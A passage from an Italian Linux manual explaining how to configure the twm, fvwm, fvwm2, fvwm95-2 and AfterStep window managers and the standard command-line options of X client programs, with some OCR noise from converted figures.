Il menù delle opzioni generali, permette di attivare una serie di funzioni di '**twm**'. In particolare, vale la pena di notare la funzione '**f.destroy**' con cui si può eliminare una finestra assieme al programma in esecuzione al suo interno. Inoltre, si può osservare la funzione '**f.nop**' che non fa alcunché e viene usata in abbinamento a delle separazioni tra le voci del menù, e la funzione '**f.title**' che serve solo a definire un titolo per il menù. $<sup>2</sup>$ </sup>

```
menu "programmi"
{
"Menù dei programmi" f.title
"Terminale" f.exec "xterm -font 6x13 -ls -geometry 80x25+0+0 &"
"File manager" f.exec "xfm &"
                  f.nop
"Applicazioni varie" f.menu "applicazioni"
                  f.nop
"Riavvio" f.restart
"Fine lavoro" f.quit
}
```
Il menù del programmi è solo una raccolta di richieste di avvio di programmi di uso comune, oltre alla chiamata di funzioni importanti come il riavvio del gestore di finestre e la conclusione della sua attività. I menù possono essere annidati, come in questo esempio, dove la voce '**Applicazioni varie**' apre un altro menù di applicazioni.

# 80.2 fvwm

Il gestore di finestre '**fvwm**' è una derivazione di '**twm**' con superficie grafica virtuale e cornici tridimensionali.



Figura 80.3. '**fvwm**' – sull'angolo superiore sinistro si vede la tabellina riepilogativa della superficie grafica virtuale.

# 80.2.1 fvwm e ~/.xinitrc

Per fare in modo che, attraverso lo script '**startx**', si avvii automaticamente il gestore di finestre '**fvwm**', occorre ricordare di modificare il proprio script '˜/.xinitrc'.

Generalmente è sufficiente avviare il gestore di finestre, senza altri programmi accessori.

... # start some nice programs

fvwm

<sup>2</sup>Nella tradizione informatica, la sigla NOP sta per *Not OPerate* e definisce un'azione priva di risultati.

### 80.2.2 ˜/.fvwmrc

Il file '˜/.fvwmrc' contiene la configurazione personalizzata di '**fvwm**'. Se manca, viene utilizzata solitamente la configurazione predefinita, e in tal caso potrebbe trattarsi di '/usr/X11R6/lib/X11/ fvwm/system.fvwmrc'.

Come al solito, la personalizzazione del file di configurazione parte da una copia di quello predefinito.

#### \$ **cp /usr/X11R6/lib/X11/fvwm/system.fvwmrc ˜/.fvwmrc**

Il file di configurazione predefinito potrebbe essere molto complesso, ma adeguatamente commentato in modo da guidare chi desidera modificarlo. In generale, non è conveniente personalizzare tutto. Di sicuro è necessario sistemare i menù, mentre il resto può rimanere com'è.

Di seguito vengono mostrati alcuni pezzi di questo file, in cui appare in che modo si compone un menù (in questo ambiente si parla di menù a scomparsa: *popup*) e come questo si può collegare a un'azione del mouse.

```
# This menu will fire up some very common utilities
Popup "Utilities"
       Title "Programmi"
       Exec "Terminale" exec xterm -e bash &
       NopPopup "Applicazioni" Apps
       N \cap \mathcal{D}Popup "Fine lavoro" Quit-Verify
```
#### EndPopup

In questo esempio si vede la dichiarazione di un menù a scomparsa denominato '**Utilities**'. Al suo interno vengono definiti diversi elementi (funzioni). In particolare:

#### • '**Title**'

rappresenta il titolo del menù;

• '**Exec**'

rappresenta un comando da eseguire, e per questo, dopo la stringa che lo descrive, viene indicata l'istruzione '**exec**' seguita dal comando vero e proprio (si tratta quasi sempre di programmi avviati sullo sfondo, altrimenti si bloccherebbe il sistema di menù in attesa che il programma avviato termini la sua esecuzione);

• '**Nop**'

rappresenta un'azione nulla e serve a separare alcuni gruppetti di voci di menù;

• '**Popup**'

rappresenta il riferimento a un sottomenu.

Un menù deve poter essere aperto in qualche modo, per esempio attraverso la selezione di una voce in un altro menù. Ma il menù principale deve essere accessibile in modo indipendente da altri menù: di solito si abbina a un clic sulla finestra principale (il *desktop*).



L'estratto sopra riportato, mostra l'abbinamento tra un clic del primo tasto del mouse, quando il puntatore si trova sulla finestra principale, e l'azione '**PopUp "Utilities"**', cosa che fa apparire il menù visto in precedenza.

Per concludere, vale la pena di osservare che i sottomenu sono identici a un menù normale. Quello che segue è il menù '**Apps**' che si ottiene selezionando la voce '**Applicazioni**' del menù visto sopra.



# 80.3 fvwm2

Il gestore di finestre '**fvwm2**' è una derivazione di '**fvwm**' in cui si emula il comportamento di MS-Windows 95, pur mantenendo il sistema della superficie grafica virtuale.

| quit $  $ select $ $                                                                  | 1152 names match |
|---------------------------------------------------------------------------------------|------------------|
| -fndry-fmly-wght-slant-sWdth-adstyl-pxlsz-ptSz-r                                      |                  |
|                                                                                       |                  |
| Ⅲㄴ☆吐胡胡玖盐Ⅱ诎入ㅇ次ㅋㅍㅏ<br>ᅣᅦᅨᅪᅬᅭ┬ᆑᆌᅱᅴᄔᅛ <del>ᄥ</del> ᅖᇝ<br>괍광괜괩꽹괴끤끰끳쿄굘굣국궅<br>굽궃궠궐궝궤췟귀귁긘귑균극글 |                  |
| $\overrightarrow{\Sigma}$ Start $\overrightarrow{\phantom{0}}$ X $\times$ Xiontsel    | rxvt             |

Figura 80.4. '**xfontsel**' eseguito all'interno di '**fvwm2**'.

## 80.3.1 fvwm2 e ˜/.xinitrc

Per fare in modo che, attraverso lo script '**startx**', si avvii automaticamente il gestore di finestre '**fvwm2**', occorre ricordare di modificare il proprio script '˜/.xinitrc'.

Generalmente è sufficiente avviare il gestore di finestre, senza altri programmi accessori.

```
...
# start some nice programs
```
fvwm2

# 80.3.2 ˜/.fvwm2rc

Il file '˜/.fvwm2rc' contiene la configurazione personalizzata. Se manca viene utilizzata solitamente la configurazione predefinita e in tal caso potrebbe trattarsi di '/usr/X11R6/lib/X11/fvwm2/ system.fvwm2rc'.

Per la personalizzazione del file di configurazione si parte normalmente da una copia di quello predefinito.

```
$ cp /usr/X11R6/lib/X11/fvwm2/system.fvwm2rc ˜/.fvwm2rc
```
Il file di configurazione predefinito è molto complesso, ma adeguatamente commentato in modo da guidare chi desidera modificarlo. In generale, è conveniente personalizzare almeno il sistema di menù, ma anche la barra delle applicazioni, quella che emula il comportamento di MS-Windows 95, necessita di una verifica.

Di seguito vengono mostrati alcuni pezzi significativi di questo file.

```
# Dimensione della superficie grafica virtuale.
DeskTopSize 3x2
```
'**fvwm2**' è un gestore di finestre virtuale, e i tal senso permette l'utilizzo di una superficie grafica maggiore di quella reale. Questa istruzione definisce la disponibilità di una superficie virtuale pari a sei volte quella normale, disposta su una matrice di tre colonne per due righe.

A volte si può desiderare di non gestire alcuna superficie grafica virtuale. In tal caso, l'istruzione va sostituita con '**DeskTopSize 1x1**'.

```
AddToMenu "StartMenu"
+ "Terminale%mini-term.xpm%" Exec rxvt -font 6x13 -ls -geometry 80x25+0+0 &
+ "File manager%mini-filemgr.xpm%" Exec xfm -geometry =250x400-0+0 &
+ "Applicazioni varie%mini-x2.xpm%" Popup Applications
+ "" Nop
+ "Fine lavoro%mini-stop.xpm%" Popup Quit-Verify
AddToMenu "Applications" "Applicazioni" Title
```
X: gestori di finestre 835



L'estratto precedente mostra un esempio molto semplificato di un sistema di menù. La prima differenza che si nota, rispetto alla configurazione di altri programmi di questo tipo, è la presenza di riferimenti a file di icona. Infatti, le descrizioni che appaiono nel menù, possono essere associate a un'icona rappresentata da un file delimitato attraverso il simbolo di percentuale. Per esempio, '**"Terminale %mini-term.xpm%"**' rappresenta la voce che dovrà apparire sul menù, e l'icona che gli verrà posta a fianco. Le icone non sono obbligatorie e sono contenute normalmente all'interno della directory '/usr/X11R6/lib/X11/mini-icons/ '.

Gli elementi, o le funzioni, utilizzabili all'interno di un menù sono in particolare:

• '**Exec**'

rappresenta un comando da eseguire (si tratta quasi sempre di programmi avviati sullo sfondo, altrimenti si bloccherebbe il sistema di menù finché il programma non termina la sua esecuzione);

• '**Nop**'

rappresenta un'azione nulla e serve a separare alcuni gruppetti di voci di menù;

• '**Popup**'

rappresenta il riferimento a un sottomenu.

Si può osservare ancora, che il titolo del menù viene definito subito dopo la dichiarazione dell'inizio del menù stesso. Per esempio, '**AddToMenu "Applications" "Applicazioni" Title**' dichiara l'inizio del menù '**Applications**' che avrà il titolo '**Applicazioni**'.



L'abbinamento delle azioni del mouse è sempre molto importante. Nell'esempio visibile sopra, si abbina un clic con il primo tasto sulla finestra principale (cioè lo sfondo) al menù principale descritto in precedenza.

Può essere utile dare un'occhiata anche all'abbinamento che si stabilisce con la selezione dei bottoni posti sulla barra del titolo delle finestre.

# Bottoni della barra del titolo

# Un bottone nella parte sinistra apre il <ttid>menù</ttid> delle opzioni.

# Il primo bottone a destra riduce a icona.

# Il secondo bottone a destra espande la finestra al massimo consentito dallo schermo. # Il terzo bottone a destra chiude la finestra



È il caso di osservare che '**Mouse 0**' corrisponde a un clic con un tasto qualsiasi del mouse. Inoltre, la funzione '**Maximize**' permette di ridimensionare la finestra in rapporto percentuale rispetto alla dimensione dello schermo. In questo caso, trattandosi di un gestore di finestre che utilizza la parte bassa dello schermo per la barra delle applicazioni, conviene limitare l'ingrandimento verticale a solo il 95 %, in modo da non coprire tale barra.

Style "FvwmTaskBar" NoTitle,BorderWidth 4,HandleWidth 4,Sticky,StaysOnTop,WindowListSkip,C:

```
*FvwmTaskBarGeometry +0-0
*FvwmTaskBarFore Black
*FvwmTaskBarBack #c0c0c0
*FvwmTaskBarTipsFore black
*FvwmTaskBarTipsBack bisque
*FvwmTaskBarFont -adobe-helvetica-medium-r-*-*-*-120-*-*-*-*-*-*
*FvwmTaskBarSelFont -adobe-helvetica-bold-r-*-*-*-120-*-*-*-*-*-*
*FvwmTaskBarAction Click1 Iconify -1,Raise,Focus
*FvwmTaskBarAction Click2 Iconify
*FvwmTaskBarAction Click3 Module "FvwmIdent" FvwmIdent
*FvwmTaskBarUseSkipList
*FvwmTaskBarAutoStick
*FvwmTaskBarStartName Avvio
*FvwmTaskBarStartMenu StartMenu
*FvwmTaskBarStartIcon
*FvwmTaskBarShowTips
#*FvwmTaskBarShowTransients
#*FvwmTaskBarClockFormat %I:%M%p
#*FvwmTaskBarHighlightFocus
#*FvwmTaskBarAutoHide
*FvwmTaskBarMailCommand Exec xterm -T Posta -ls -e mail
```
Si può personalizzare anche la barra delle applicazioni. Vale la pena di osservare quanto segue.

#### • '**\*FvwmTaskBarStartName Avvio**'

Il nome che appare sul pulsante di avvio è normalmente '**Start**'; qui è stato italianizzato in '**Avvio**'.

```
• '*FvwmTaskBarStartMenu StartMenu'
```
La selezione del tasto di avvio richiama il menù '**StartMenu**' già descritto in precedenza.

• '**\*FvwmTaskBarMailCommand Exec xterm -T Posta -ls -e mail**'

Quando appare la segnalazione della presenza di posta, con un clic doppio sul simbolo corrispondente che appare sulla barra delle applicazioni, si apre una finestra di terminale, '**xterm**', all'interno della quale si avvia il programma '**mail**' allo scopo di leggere la posta.

Resta da notare che alcune voci riferite alla barra degli strumenti hanno valore solo in quanto esistenti, in qualità di valori booleani. Alcune voci risultano commentate, lasciando intendere che la loro assenza implica la negazione della definizione loro corrispondente.

# 80.4 fvwm95-2

Il gestore di finestre '**fvwm95-2**' è una variante di '**fvwm2**' che si avvicina ancora di più al comportamento di MS-Windows 95.



Figura 80.5. '**xcalc**' eseguito all'interno di '**fvwm95-2**'.

## 80.4.1 fvwm95-2 e ˜/.xinitrc

Per fare in modo che, attraverso lo script '**startx**', si avvii automaticamente il gestore di finestre '**fvwm95-2**', occorre ricordare di modificare il proprio script '˜/.xinitrc'.

X: gestori di finestre 837

Generalmente è sufficiente avviare il gestore di finestre, senza altri programmi accessori.

... # start some nice programs

fvwm95-2

# 80.4.2 ˜/.fvwm2rc95

Il file '˜/.fvwm2rc95' contiene la configurazione personalizzata. Se manca viene utilizzata solitamente la configurazione predefinita e in tal caso potrebbe trattarsi di '/usr/X11R6/lib/X11/fvwm95-2/ system.fvwm2rc95'.

Per la personalizzazione del file di configurazione si parte normalmente da una copia di quello predefinito.

#### \$ **cp /usr/X11R6/lib/X11/fvwm95-2/system.fvwm2rc95 ˜/.fvwm2rc95**

Il file di configurazione predefinito è molto complesso, ma adeguatamente commentato in modo da guidare chi desidera modificarlo. In generale, è conveniente personalizzare almeno il sistema di menù, ma anche la barra delle applicazioni, quella che emula il comportamento di MS-Windows 95, necessita di una verifica.

Il formato di questo file è compatibile con quello di '**fvwm2**'.

# 80.5 AfterStep

Il gestore di finestre '**afterstep**' è una derivazione di '**fvwm**' in cui si emula il comportamento dell'interfaccia grafica di NeXT. Dal punto di vista operativo si comporta in maniera molto simile a '**fvwm**'.



Figura 80.6. '**xcalc**' eseguito all'interno di AfterStep.

# 80.5.1 ˜/.steprc

Il file '˜/.steprc' contiene la configurazione personalizzata. Se manca viene utilizzata solitamente la configurazione predefinita: '/usr/X11R6/lib/X11/afterstep/system.steprc'.

Parte xviii

Applicazioni per X





# X: configurazione dei clienti

Il funzionamento dei programmi clienti può essere configurato in due modi: con l'uso di opzioni nella riga di comando (cosa comune a tutti i programmi) e attraverso l'impostazione di *risorse*. Alcune opzioni e alcune risorse sono riconosciute dalla maggior parte dei programmi, e questo facilita il loro utilizzo e rende omogeneo il sistema.

# 81.1 Riga di comando delle applicazioni X

La maggior parte delle applicazioni clienti permette di utilizzare, nella riga di comando, una serie di opzioni standardizzate. Si tratta evidentemente di opzioni riferite principalmente all'aspetto del programma, come la dimensione e la colorazione. La tabella 81.1 mostra l'elenco di alcune di queste opzioni.



Tabella 81.1. Alcune delle opzioni comuni ai programmi per X.

Nelle sezioni seguenti si analizzano le più importanti.

# 81.1.1 - display

-display *coordinate\_del\_display*

### -d *coordinate\_del\_display*

X è fatto per funzionare su sistemi connessi in rete, ognuno dei quali può avere potenzialmente più schermi e può mettere in esecuzione più serventi grafici: uno per ogni stazione grafica, reale o virtuale che sia. Di conseguenza, per identificare uno schermo di una stazione grafica di un certo elaboratore si utilizza un indirizzo composto nel modo seguente (come già era stato visto nel capitolo introduttivo a X).

### [*host*]:*numero\_del\_servente\_grafico*[.*numero\_dello\_schermo*]

L'elaboratore può essere identificato attraverso il nome, completo o parziale, oppure con l'indirizzo IP. Quando questa indicazione viene omessa, si intende quello in cui il programma viene messo in esecuzione.

Teoricamente, un elaboratore può mettere in esecuzione contemporanea più di un servente grafico, per pilotare diverse stazioni grafiche. GNU/Linux in particolare, può farlo attraverso delle stazioni grafiche virtuali che si comportano in modo simile a quello delle console virtuali. La numerazione parte da zero, di conseguenza, quando si fa riferimento al primo (e di solito unico) servente grafico a disposizione, si indica semplicemente '**:0**'.

Teoricamente, un servente grafico può pilotare più di uno schermo per volta. La numerazione parte da zero, di conseguenza, quando si fa riferimento al primo (e di solito unico) schermo del primo servente grafico a disposizione, si indica semplicemente '**:0.0**', oppure si omette semplicemente l'indicazione ('**:0**').

La variabile di ambiente '**DISPLAY**' viene usata per definire le coordinate predefinite dello schermo sul quale dovranno apparire i programmi avviati senza l'indicazione di questa opzione ('**-display**'). In situazioni normali, il suo contenuto è '**:0.0**'.

### Esempi

Nell'esempio seguente, si mostra un caso tipico, in cui si avvia un programma in un elaboratore diverso dal proprio e lo si visualizza sul monitor del proprio elaboratore. Tuttavia, perché ciò possa funzionare, occorre abilitare la connessione (questo problema viene analizzato più avanti).

```
roggen$ telnet dinkel.brot.dg
...
dinkel$ xcalc -display roggen.brot.dg:0 &
```
# 81.1.2 -geometry

-geometry [*dimensioni*][*posizione*]

-g [*dimensioni*][*posizione*]

Spesso è possibile definire la dimensione e la posizione della finestra iniziale aggiungendo l'opzione '**-geometry**'. Le dimensioni sono espresse secondo la sintassi seguente:

[=]*dimensione\_orizzontale*x*dimensione\_verticale*

I valori possono essere espressi in pixel (punti grafici) o in caratteri, a seconda che si tratti di programmi che utilizzano la grafica o meno. Il segno '**=**' è facoltativo. La posizione viene espressa secondo la sintassi seguente:

### {+|-}*distanza\_orizzontale*{+|-}*distanza\_verticale*

In pratica si tratta di due valori, espressi in pixel, preceduti da un segno: un valore positivo indica una distanza dal margine sinistro o dal margine superiore; un valore negativo, indica una distanza dal margine destro o dal margine inferiore.



Tabella 81.2. Posizione dei quattro angoli dello schermo.

#### Esempi

```
$ xterm -geometry +0+0 &
```
Avvia il programma '**xterm**' sullo sfondo collocando la sua finestra a partire dal punto più altro e più a sinistra possibile della superficie virtuale attiva.

```
$ xterm -geometry -10-10 &
```
Avvia il programma '**xterm**' sullo sfondo, collocando l'angolo inferiore destro della sua finestra a 10 pixel dal margine destro e dal margine inferiore della superficie virtuale attiva.

```
$ xterm -geometry =80x25+0+0 &
```
Avvia il programma '**xterm**' sullo sfondo, in una finestra di 80x25 caratteri, collocata a partire dal bordo superiore e sinistro della superficie virtuale attiva.

```
$ xcalc -geometry =500x200+20+10 &
```
Avvia il programma '**xcalc**' sullo sfondo, in una finestra di 500x200 pixel (deformandolo), collocata in modo che l'angolo superiore sinistro della sua finestra si trovi a 20 pixel dal margine superiore della superficie virtuale attiva e a 10 pixel dal margine sinistro.

# 81.1.3 -background

-background *colore*

```
-bg colore
```
Questa opzione permette di definire il colore dello sfondo. Il colore viene fornito in forma alfabetica, cioè con l'indicazione del suo nome. I nomi dei colori con le loro corrispondenze RGB sono contenuti nel file '/ usr/X11R6/lib/X11/rgb.txt', così come indicato nel file di configurazione '/etc/XF86Config' nella sezione '**Files**'.

Esempi

\$ **xcalc -bg blue &**

Avvia '**xcalc**' utilizzando il colore denominato '**blue**' per lo sfondo.

## 81.1.4 -foreground

-foreground *colore*

-fg *colore*

Questa opzione permette di definire il colore di primo piano. Il colore viene fornito in forma alfabetica, cioè con l'indicazione del suo nome. I nomi dei colori con le loro corrispondenze RGB sono contenuti nel file '/ usr/X11R6/lib/X11/rgb.txt', così come indicato nel file di configurazione '/etc/XF86Config' nella sezione '**Files**'.

Esempi

\$ **xcalc -fg red &**

Avvia '**xcalc**' utilizzando il colore '**red**' per il primo piano.

### 81.1.5 -title

-title *titolo*

Questa opzione permette di definire un titolo da fare apparire sulla barra superiore della finestra: la barra del titolo.

#### Esempi

```
$ xcalc -title "calcolatrice tascabile" &
```
Avvia '**xcalc**' facendo apparire sulla barra del titolo: '**calcolatrice tascabile**'.

### 81.1.6 -font

-font { *nome\_del\_font*|*dimensioni\_del\_font* } -fn { *nome\_del\_font*|*dimensioni\_del\_font* }

Questa opzione permette di definire il tipo di carattere o la dimensione da utilizzare per le applicazioni che visualizzano testo.

Esempi

```
$ xterm -font 7x14 &
```
Avvia '**xterm**' utilizzando caratteri di dimensione 7x14.

```
$ xterm -font 10x20 &
```
Avvia '**xterm**' utilizzando caratteri di dimensione 10x20.

```
$ xterm -font -adobe-courier-* &
```
Avvia '**xterm**' utilizzando caratteri '**adobe**' della famiglia '**courier**'. Il tipo di carattere non viene indicato in modo preciso, e questo per mezzo dell'asterisco finale che aiuta a completarne il nome. In pratica, le altre caratteristiche del tipo di carattere vengono lasciate al loro valore predefinito.

# 81.2 Risorse

